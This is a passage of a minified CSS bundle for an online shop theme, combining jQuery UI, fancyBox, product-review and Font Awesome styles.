-32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url([data-uri])}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(../../../../js/jquery/plugins/fancybox/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url([data-uri]);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url([data-uri])}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_loading@2x.gif);background-size:24px 24px}}body .cut-stars,.star_content{width:70px;height:10px;position:relative}.star-container{display:flex;position:absolute;width:100%;height:100%;top:0;left:0;justify-content:space-between}.star-container svg{width:10px;height:10px}.star-rating{position:absolute;height:100%;overflow:hidden}.star-rating svg{color:#afafaf}.cut-stars{overflow:hidden}#product_comments_block_extra{padding:10px 0 0 0;border-top:1px solid #ccc;font-weight:700;font-size:12px;line-height:18px}#product_comments_block_extra a{padding-left:10px;text-decoration:none}#product_comments_block_extra a:hover{text-decoration:underline}#product_comments_block_extra .star_content{margin-top:2px}#product_comments_block_extra .comments_advices{clear:both}.new_comment_form_content .intro_form{padding-bottom:10px;font-weight:700;font-size:12px}#new_comment_form .submit{margin-top:20px;padding:0;font-size:13px;text-align:right}#new_comment_form #new_comment_form_footer{margin-top:20px;font-size:12px}#product_comments .svgic-account{width:25px;height:25px}.product_comments{margin-bottom:30px}.product_comments h3{font-size:1em;text-transform:uppercase;letter-spacing:.08em;margin:0}.product_comments .add-review{display:none}.section-title{align-items:center;margin:0 0 40px}.section-title .star_content{flex-grow:1}.section-title h3{margin-right:15px}.customer-icon{align-items:center;background-color:#e5e5e5;border-radius:50%;color:#fff;display:flex;height:75px;justify-content:center;margin-right:35px;min-width:75px}.title-block-wrapper .flex-container{align-items:center}.title-block-wrapper svg{width:10px;height:10px;margin:-1px 5px 0 0}.title-block-wrapper div{font-size:.75em}.title-block-wrapper .title_block{color:#4d4d4d;flex-grow:1;font-size:17px;font-weight:700;font-style:italic;line-height:1.5em;margin:0}.comment_details{flex-grow:1}.comment_details .title-block-wrapper{margin:0 0 20px}.comment_details p{font-size:.938em;color:#777;line-height:1.54em}.comment{margin-bottom:40px}.comment_author_infos{color:#b1b1b1;font-style:italic;font-size:.875em;margin-top:1em}#criterions_list{margin-bottom:20px;flex-direction:column}#criterions_list .svgic-pk-star polygon{fill:none;stroke:#000;stroke-width:5px;transition:all .5s ease-in-out}#criterions_list .star_on .svgic-pk-star polygon,#criterions_list .star_hover .svgic-pk-star polygon{fill:#444;stroke:none}#criterions_list .svgic-pk-star{width:10px;height:10px}#criterions_list .star{padding:0 3px}.criterions_list_wrapper label{margin:0 10px 0 0}#new_comment_form #commentCustomerName{margin-right:0}.inputs-section .col-md-6{width:100%}.inputs-section .form-group{overflow:hidden}.inputs-section .form-group:last-child{margin-bottom:0}.inputs-section .form-group:after{display:none}.new_comment_form_fields{justify-content:space-between}.new_comment_form_fields>div{width:48%}.new_comment_form_content__inputs{margin-bottom:20px;justify-content:space-between}.fancybox-inner #new_comment_form{width:100%}.fancybox-inner #id_new_comment_form{padding:0}.fancybox-inner p,.fancybox-inner h2{margin:0 0 20px 0}.fancybox-inner br{display:none}.fancybox-inner .submit{margin-bottom:0}#extra-99:not(.zero-comments) #new_comment_form{display:none}@media (max-width:500px){.new_comment_form_fields{flex-direction:column}.new_comment_form_fields>div{width:100%;margin-bottom:30px}}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(../../../../modules/mt_themesettings/fonts/fontawesome-webfont.eot?v=4.7.0);src:url('../../../../modules/mt_themesettings/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(../../../../modules/mt_themesettings/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../../../../modules/mt_themesettings/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../../../../modules/mt_themesettings/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url('../../../../modules/mt_themesettings/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes 